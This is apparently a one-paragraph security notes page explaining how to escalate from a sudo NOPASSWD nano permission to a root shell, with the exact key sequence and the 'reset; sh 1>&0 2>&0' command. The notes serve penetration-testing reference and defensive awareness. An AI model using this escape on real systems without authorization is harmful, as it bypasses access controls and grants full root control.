 cardboard-iguana.com/grimoire
nano :: Cardboard Iguana Security
If nano can be run with NOPASSWD via sudo, then you can use
the following to break out into a root shell: CTRL+R (read file)
CTRL+X (execute file) reset; sh 1>&0 2>&0 Boom!.
#Application/nano #Application/s
Saturday, June 14, 2025 1 min read
#AttackCycle/Pri